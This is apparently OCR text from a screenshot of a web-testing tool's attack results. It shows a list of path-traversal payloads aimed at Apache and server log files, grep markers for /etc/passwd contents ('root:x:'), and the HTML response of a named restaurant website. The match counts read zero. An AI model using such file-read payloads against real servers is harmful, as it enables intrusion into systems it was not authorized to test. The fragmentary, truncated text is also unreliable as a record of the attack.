 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length Failed root root:x: root:x... /root: /root:/... bi /root:/... bi
10 /logs/error.log 200 2393
11 /logs/access.log 200 2393
12 /logs/error_log 200 2393
13 /logs/access_log 200 2393
14 /usr/local/apache/lo... 200 2393
15 /usr/local/apache/lo... 200 2393
16 /usr/local/apache/lo... 200 2393
17 /usr/local/apache/lo... 200 2393
18 /usr/local/apache2/l... 200 2393
19 /usr/local/apache2/l... 200 2393
20 /usr/local/apache2/l... 200 2393
21 /usr/local/apache2/l... 200 2393
22 /var/log/access_log 200 2393
request response
raw headers hex html render
HTTP/1.1 200 OK
Date: Tue, 10 Jan 2012 05:44:16 GMT
Content-Type: text/html
Connection: close
Server: Nginx / Varnish
Content-Length: 2246
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="en">
<head>
<title>Maria's French Terrace - Bequia Island, Grenadines</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="description" content="Maria's French Terrace, Traditional
French Cuisine and Bar in Bequia. Upscale waterfront restaurant with a suberb
view of beautiful Admiralty Bay, Port Elizabeth">
<meta name="keywords" content="Bequia,Beqiua,Beckway,Beckwee, Bequia
Restaurants, Bar, Bequia Food, Drinks, Parties, Catering, Vip, Special Events,,
Bequia Tourism,Bequia Easter Regatta,
Bequia Music Festival, Admiralty Bay, Port Elizabeth, John Day,
Claudine Caren, Cecile Renoux, St. Vincent, Grenadines, Caribbean, weddings,
beach, yachts, yacht catering">
<link href="css/style.css" rel="stylesheet" type="text/css">
<meta name="verify-v1"
content="C3tLXoytTOC3ctdZeFKgvq85qLernSDrHEw4kdxBIOQ=" />
<script type="text/javascript" language="javascript"
src="js/scripts.js"></script>
</head>
<body>
<div id="container" style="width: 810px; text-align: left; border: none;
padding: 0;"> <!--background: url(img/shadow_bottom_right.gif) no-repeat
right bottom;-->
<div id="header"> <img src="img/top_banner_02.jpg" width="800"
height="265"></div>
<div id="content" style=" ">
</div>
<div id="footer"><p class="design"><a href="http://www.leoladesign.net"
+ < > 0 matches 0 matches
finished